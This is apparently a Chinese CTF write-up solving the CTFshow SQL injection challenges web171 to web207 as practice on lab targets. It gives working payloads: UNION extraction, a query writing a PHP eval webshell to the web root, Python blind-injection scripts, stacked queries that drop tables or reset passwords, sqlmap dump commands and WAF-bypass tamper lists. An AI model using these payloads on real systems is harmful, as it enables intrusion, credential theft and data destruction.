CTFshow——web入门——sql注入
web入门——sql注入
- 基础知识点
-
- 判断是否注入
- order by 判断列数
- 使用union select 判断回显
- 查询数据库
- web171
- web172
- web173
- web174
- web175
- sql注入绕过方法
-
- 一、注释符号绕过
- 二、大小写绕过
- 三、内联注释绕过
- 双写关键字绕过
- 五、特殊编码绕过
- 六、空格过滤绕过
- 七、or and xor not 过滤绕过
- 八、=号过滤绕过
- web176
- web177
- web178
- web179
- web180
- web181
- web182
- web183
- web184
- web185
- web186
- web187
- web188
- web189
- web190
- web191
- web192
- web193
- web194
- web195
- web196
- web197
- web198
- web199-web200
- web201
-
- 使用sqlmap
-
- 爆库
- 爆表
- 爆列名
- 爆字段
- web202
- web203
- web204
- web205
- web206
- web207
- web208
- web209
- web210
- web211
- web212
- web213
基础知识点
判断是否注入
使用注释符–+
+代表的是空格
或者使用%23来做注释符#
1' and 1=1%23
order by 判断列数
order by 是根据某一列进行排序
使用
1' order by 3--+
返回正常
1' order by 4--+
没有数据
说明列数是3
使用union select 判断回显
查询数据库

-1' union select 1,2,database()--+

web171

本地测试,查询id为id = '9999' or id='3',9999不存在时会查询id=3
25' or id='26
-1'union select id,username,password from ctfshow_user --+
web172

查询不能为flag
-1' union select to_base64(username),hex(password) from ctfshow_user2 --+
将查询编码绕过
web173

三列回显,检测返回值有无flag,回显替换
-1' union select 1,2,password from ctfshow_user3 where username='flag' --+
web174

过滤了数字…
可以用replace函数进行数字替换

-1' union select replace(username,'g','j'),replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,'1','A'),'2','B'),'3','C'),'4','D'),'5','E'),'6','F'),'7','G'),'8','H'),'9','I'),'0','J'),'g','j') from ctfshow_user4 where username='flag'--+

web175
PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
URL再编码
利用写入一句话写入文件到根目录来进行命令执行
-1' union select 1,from_base64('%50%44%39%77%61%48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%7a%38%2b') into outfile '/var/www/html/1.php

访问http://54a0c4df-b74f-4f14-b60c-42b65df166f4.challenge.ctf.show/1.php

密码我们可以看到是root


sql注入绕过方法
一、注释符号绕过
在sql中常用的注释符号有--、#、/*xxx*/、
二、大小写绕过
当web正则过滤的时候对大小写不敏感的情况下使用,一般很少会有这种漏洞
比如当过滤了select的时候我们可以采用SEleCT来查询
三、内联注释绕过
把要使用的查询语句放在/。。。/中,这样在一般的数据库是不会执行的,但是在mysql中内联注释中的语句会被执行
双写关键字绕过
有的waf只会对关键词过滤一次,这时候采用双写的方式可以绕过。
selselectect * from user; 过滤select后变成 select * from user;
五、特殊编码绕过
六、空格过滤绕过
/**/ ,(),`,tab,两个空格

注意在使用()绕过的时候,括号里边不能有*号

七、or and xor not 过滤绕过
and = && or = || xor = | # not = !
八、=号过滤绕过
=号和不加通配符的 like 是一样的。

还可以使用 < >号来绕过,<> 在mysql中等于!= 如果在加一个! 双重否定代表肯定 就是=了



web176

万能密码
-1' or 1=1 --+
大小写绕过
-1' uNion sElect 1,2,password from ctfshow_user --+
web177
过滤了空格,使用/**/进行绕过
'-1/**/union/**/select/**/1,username,password/**/from/**/ctfshow_user/**/where/**/username='flag
web178
%0a换行符
用反引号代替空格,但反引号不适配所有地方
-1'union%0aselect'1',(select`password`from`ctfshow_user`where`username`='flag'),'3
也可以用()代替
-1'union%0aselect(1),2,(password)from(ctfshow_user)where(username)='flag
web179
%0a不可以用了,试了一下,可以用%0c代替
-1'union%0cselect(1),2,(password)from(ctfshow_user)where(username)='flag
-1'union%0cselect'1',(select`password`from`ctfshow_user`where`username`='flag'),'3
万能密码也可以
-1'or'1'='1'%23
web180
同上题。也不知道过滤了什么
-1'union%0cselect'1',(select`password`from`ctfshow_user`where`username`='flag'),'3
web181

可以看到不让查询,也不让写文件,而且把代替空格的过滤了一堆。。。。
过滤了%0c,但可以用…我也很疑惑
-1'%0cor%0cusername='flag
web182
过滤了flag,模糊查询
-1'%0cor%0cusername%0clike'fla%
web183
post传参tableName=ctfshow_user有回显
脚本跑一下
import requests
url = "http://24ee2b2d-5d5f-4e3f-a94f-adaece90cae4.challenge.ctf.show/select-waf.php"
flagstr = "ctfshow{abdegijklmnpqruvxyz-0123456789}"
flag = ""
for i in range(0,50):
for x in flagstr:
data = {
"tableName":"`ctfshow_user`where`pass`like'ctfshow{}%'".format(flag + x)
#"tableName": "`ctfshow_user`where`pass`regexp('ctfshow{}')".format(flag + x)
}
response = requests.post(url,data=data)
if(response.text.find("$user_count = 1;")>0):
flag += x
print(flag)
break
web184
where被禁用了。。。用group by代替


双引号单引号也被过滤了,改为十六进制进行绕过

取对应的ASCII码值
import requests
url = "http://d504fb13-c0e9-41a3-87e1-5a4da950294c.challenge.ctf.show/select-waf.php"
flagstr = "{abcdefghijklmnopqrstuvwxyz-0123456789}"
def to_hex(str):
a = ""
for x in str:
a += hex(ord(x)).replace("0x","")
return a
flag = ""
for i in range(0, 50):
for x in flagstr:
data = {
"tableName": " ctfshow_user group by pass having pass regexp(0x{})".format(to_hex(flag + x))
}
response = requests.post(url,data=data)
if (response.text.find("$user_count = 1;") > 0):
print("{} √".format(x))
flag += x
else:
print("{} ×".format(x))
print(flag)
web185
过滤了数字

可以用这个函数进行拼接形成字符串,以而拼接成十六进制字符串,本地测试

import requests
def reNum(n):
a = "true"
for i in range(n-1):
a += "+true"
return a[0:]
def reNum_to_Str(m):
str = ""
for i in m:
str += ",chr("+reNum(ord(i))+")"
return str[1:]
url = "http://60a8d24d-3e1c-42b4-ab0f-1144542c4f6c.challenge.ctf.show/select-waf.php"
flagstr = "{abcdefghijklmnopqrstuvwxyz-0123456789}"
flag = "ctfshow{"
for i in range(0, 50):
for x in flagstr:
data = {
"tableName":"ctfshow_user group by pass having pass like(concat({}))".format(reNum_to_Str(flag + x + "%"))
}
response = requests.post(url,data=data).text
if "$user_count = 0;" not in response:
flag += x
print(flag)
web186
同上
import requests
def reNum(n):
a = "true"
for i in range(n-1):
a += "+true"
return a[0:]
def reNum_to_Str(m):
str = ""
for i in m:
str += ",chr("+reNum(ord(i))+")"
return str[1:]
url = "http://a41376d2-be93-479e-88ae-b7340c046188.challenge.ctf.show/select-waf.php"
flagstr = "{abcdefghijklmnopqrstuvwxyz-0123456789}"
flag = "ctfshow{"
for i in range(0, 50):
for x in flagstr:
data = {
"tableName":"ctfshow_user group by pass having pass regexp(concat({}))".format(reNum_to_Str(flag + x))
}
response = requests.post(url,data=data).text
if "$user_count = 0;" not in response:
flag += x
print(flag)
web187



拼接他的SQL语句可以看到成功执行

查询or后面第一位为非零数字就会返回true
用户名:admin 密码:ffifdyop
[SQL绕过]md5($str,true)类型绕过

web188
用户名: 0 密码:0

当查询没有用单引号表示时,会默认为数字,数字和字符串进行比较时,会将字符串转化为0,从而用户名为字符串的数据都会被查询出来。
web189
用户为0返回 密码错误:\u5bc6\u7801\u9519\u8bef
用户为1返回 查询失败:\u67e5\u8be2\u5931\u8d25
利用0和1返回不同数据进行布尔盲注
import requests
url = "http://b4aa795b-a307-48a0-b671-3ed16d689ece.challenge.ctf.show/api/index.php"
flagstr = "ctfshow{abdegijklmnpqruvxyz-0123456789}"
flag = "ctfshow{"
for i in range(0, 50):
for x in flagstr:
payload = "if((load_file('/var/www/html/api/index.php'))regexp('{}'),0,1)".format(flag + x)
data = {
"username":payload,
"password":1
}
response = requests.post(url, data=data)
if "\\u5bc6\\u7801\\u9519\\u8bef" in response.text:
flag += x
print(flag)
web190
1'or 1=1# 密码错误
1′or 1=2# 用户名不存在
//大佬脚本
import requests
url="http://90dee32b-d615-46f6-b306-0a48a96c9f3d.challenge.ctf.show/api/index.php"
flag=''
i=0
while True:
i+=1
head=32
tail=127
while head<tail:
mid=(head+tail)>>1
#查表名 ctfshow_fl0g,ctfshow_user
#payload="select group_concat(table_name) from information_schema.tables where table_schema=database()"
#查字段 id,f1ag
#payload="select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'"
payload="select group_concat(f1ag) from ctfshow_fl0g"
data={
"username":f"1' or if(ascii(substr(({payload}),{i},1))>{mid},1,2)=1#",
"password":"1"
}
rep=requests.post(url,data)
if "密码错误" in rep.json()['msg']:
head=mid+1
else:
tail=mid
if head!=32:
flag+=chr(head)
print(flag)
else:
break
web191
ASCII被过滤了,用ord代替
同上。
web192
chr()函数
可以是10进制也可以是16进制的形式的数字。
返回值:返回值是当前整数对应的 ASCII 字符。
ord()函数
返回ASCII字符对应十进制
import requests
url = 'http://9333d82a-a9d7-4050-a9bd-3bec243c99bd.challenge.ctf.show//api/'
flag = ''
flagstr = 'ctfshow{abdegijklmnpqruvxyz-0123456789}'
for i in range(1,60):
for mid in flagstr:
#查表名
#payload="admin' and (substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)='{}')#".format(i,mid)
#查字段
#payload = "admin' and (substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{},1)='{}')#".format(i,mid)
payload = "admin' and (substr((select f1ag from ctfshow_fl0g),{},1)='{}')#".format(i,mid)
data = {
"username":payload,
"password":1,
}
res = requests.post(url = url,data = data)
if res.text.find('8bef')>0:
flag += mid
print(flag)
break
web193
import requests
url="http://800a4165-39dd-4faf-9333-a8db3c579571.challenge.ctf.show/api/"
flag=''
tempstr = ''
flagstr=',ctfshow{abdegijklmnpqruvxyz-0123456789}'
for i in range(1,60):
for mid in flagstr:
#payload = "admin'and (left((select database()),{})='{}')#".format(i,tempstr+mid)
#payload = "admin'and (left((select group_concat(table_name) from information_schema.tables where table_schema=database()),{})='{}')#".format(i,tempstr+mid)
#payload = "admin'and (left((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{})='{}')#".format(i,tempstr+mid)
payload = "admin'and (left((select f1ag from ctfshow_flxg),{})='{}')#".format(i,tempstr+mid)
data = {
"username":payload,
"password":0,
}
res =requests.post(url = url,data = data)
if res.text.find("8bef")>0:
tempstr += mid
flag += mid
print(flag)
break
web194
import requests
url="http://0dd7b3dc-3339-4637-8c07-bb631b08d95d.challenge.ctf.show/api/"
flag=''
tempstr = ''
flagstr=',ctfshow{abdegijklmnpqruvxyz-0123456789}'
for i in range(1,60):
for mid in flagstr:
#payload = "admin'and (left((select database()),{})='{}')#".format(i,tempstr+mid)
#payload = "admin'and (left((select group_concat(table_name) from information_schema.tables where table_schema=database()),{})='{}')#".format(i,tempstr+mid)
#payload = "admin'and (left((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{})='{}')#".format(i,tempstr+mid)
payload = "admin'and (lpad((select f1ag from ctfshow_flxg),{},'')='{}')#".format(i,tempstr+mid)
data = {
"username":payload,
"password":0
}
res =requests.post(url = url,data = data)
if res.text.find("8bef")>0:
tempstr += mid
flag += mid
print(flag)
break
web195
重置表中密码
1;update`ctfshow_user`set`pass`=1
username=0&password=1
查询用户为0是因为0能因为sql语句查询中十六进制能和任何字母进行弱类型匹配
web196
username=1;select(1)&password=1
web197
0;drop table ctfshow_user; create table ctfshow_user(`username` varchar(255),`pass` varchar(255)); insert ctfshow_user(`username`,`pass`) values(1,2)
先删除表,然后重新创建并且插入数据
username=1&password=2
web198
import requests
url = 'http://6966082a-8fc3-478e-b49b-98e72c3bfa92.challenge.ctf.show/api/'
for i in range(40):
if i == 0:
data = {
'username': '0;alter table ctfshow_user change pass id varchar(255);alter table ctfshow_user change id ffff varvchar(255);',
'password': f'{i}'
}
r = requests.post(url,data=data)
data = {
'username': '0x61646d696e',
'password': f'{i}'
}
r = requests.post(url,data=data)
if "登陆成功" in r.json()['msg']:
print(r.json()['msg'])
break
web199-web200
username=0;show tables
password=ctfshow_user
web201
使用sqlmap
爆库
python sqlmap.py -u "http://8e663fa9-ca2c-4173-b948-6761f3e6c2e6.challenge.ctf.show/api/?id=" --user-agent=sqlmap --referer=ctf.show --dbs
爆表
python sqlmap.py -u "http://8e663fa9-ca2c-4173-b948-6761f3e6c2e6.challenge.ctf.show/api/?id=" --user-agent=sqlmap --referer=ctf.show -D ctfshow_web --tables
爆列名
python sqlmap.py -u "http://8e663fa9-ca2c-4173-b948-6761f3e6c2e6.challenge.ctf.show/api/?id=" --user-agent=sqlmap --referer=ctf.show -D ctfshow_web -T ctfshow_user --columns
爆字段
python sqlmap.py -u "http://8e663fa9-ca2c-4173-b948-6761f3e6c2e6.challenge.ctf.show/api/?id=" --user-agent=sqlmap --referer=ctf.show -D ctfshow_web -T ctfshow_user --dump
web202
python sqlmap.py -u http://fcef3bbc-e7a2-4ea3-8f41-cd3a93cfc00c.challenge.ctf.show/api/index.php --data "id=1" --us
er-agent=sqlmap --referer=ctf.show -D ctfshow_web -T ctfshow_user --dump
web203
python sqlmap.py -u http://08d77122-b80d-49b0-85d5-42c346888722.challenge.ctf.show/api/index.php --method=put --header=Content-Type:text/plain --data "id=1" --user-agent=sqlmap --referer=ctf.show -D ctfshow_web -T ctfshow_user --dump
web204
添加cookie
python sqlmap.py -u http://961b7f7b-d646-4823-88b2-aceead519fe4.challenge.ctf.show/api/index.php --method=put --header=Content-Type:text/plain cookie="PHPSESSID=1koef7it9pk0fo0b62tk2888tb" --data "id=1" --user-agent=sqlmap --referer=ctf.show -D ctfshow_web -T ctfshow_user --dump
web205
--safe-url=SAFEURL 设置在测试目标地址前访问的安全链接
--safe-freq=SAFE.. 设置两次注入测试前访问安全链接的次数
python sqlmap.py -u "http://16dcba9d-29e0-4ba8-9a83-f5fbd574609e.challenge.ctf.show/api/index.php" --data "id=1" --user-agent=sqlmap --method=PUT --cookie="PHPSESSID=s3vh3s8cv9tjren9qu2vn9tli2" --referer=ctf.show --header=Content-Type:text/plain -D ctfshow_web -T ctfshow_flax --dump --safe-url="http://16dcba9d-29e0-4ba8-9a83-f5fbd574609e.challenge.ctf.show/api/getToken.php" --safe-freq=1
web206
python sqlmap.py -u "http://b49bc049-2226-4f1e-96e1-97f3bdaf4917.challenge.ctf.show/api/index.php" --data "id=1" --user-agent=sqlmap --method=PUT --cookie="PHPSESSID=7bj5rc70mnlm593mpr8t47i9fp" --referer=ctf.show --header=Content-Type:text/plain -D ctfshow_web -T ctfshow_flaxc --dump --safe-url="http://b49bc049-2226-4f1e-96e1-97f3bdaf4917.challenge.ctf.show/api/getToken.php" --safe-freq=1
web207
--tamper
space2comment.py用/**/代替空格
apostrophemask.py用utf8代替引号
equaltolike.pylike代替等号
space2dash.py 绕过过滤‘=’ 替换空格字符(”),(’–‘)后跟一个破折号注释,一个随机字符串和一个新行(’n’)
greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。
space2hash.py空格替换为#号,随机字符串以及换行符
apostrophenullencode.py绕过过滤双引号,替换字符和双引号。
halfversionedmorekeywords.py当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论
space2morehash.py空格替换为 #号 以及更多随机字符串 换行符
appendnullbyte.py在有效负荷结束位置加载零字节字符编码
ifnull2ifisnull.py 绕过对IFNULL过滤,替换类似’IFNULL(A,B)’为’IF(ISNULL(A), B, A)’
space2mssqlblank.py(mssql)空格替换为其它空符号
base64encode.py 用base64编码替换
space2mssqlhash.py 替换空格
modsecurityversioned.py过滤空格,包含完整的查询版本注释
space2mysqlblank.py 空格替换其它空白符号(mysql)
between.py用between替换大于号(>)
space2mysqldash.py替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)
multiplespaces.py围绕SQL关键字添加多个空格
space2plus.py用+替换空格
bluecoat.py代替空格字符后与一个有效的随机空白字符的SQL语句,然后替换=为like
nonrecursivereplacement.py双重查询语句,取代SQL关键字
space2randomblank.py代替空格字符(“”)从一个随机的空白字符可选字符的有效集
sp_password.py追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾
chardoubleencode.py双url编码(不处理以编码的)
unionalltounion.py替换UNION ALLSELECT UNION SELECT
charencode.py url编码
randomcase.py随机大小写
unmagicquotes.py宽字符绕过 GPCaddslashes
randomcomments.py用/**/分割sql关键字
charunicodeencode.py字符串 unicode 编码
securesphere.py追加特制的字符串
versionedmorekeywords.py注释绕过
space2comment.py替换空格字符串(‘‘) 使用注释‘/**/’
halfversionedmorekeywords.py关键字前加注释
